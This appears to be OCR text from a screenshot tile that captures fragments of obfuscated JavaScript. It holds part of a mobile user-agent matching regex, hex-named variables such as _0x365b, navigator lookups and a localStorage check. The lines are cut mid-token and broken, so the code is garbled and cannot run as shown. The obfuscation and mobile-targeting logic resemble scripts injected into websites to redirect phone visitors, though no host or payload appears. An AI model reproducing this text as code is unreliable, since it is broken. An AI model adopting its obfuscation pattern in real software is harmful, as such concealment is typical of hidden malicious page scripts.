
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]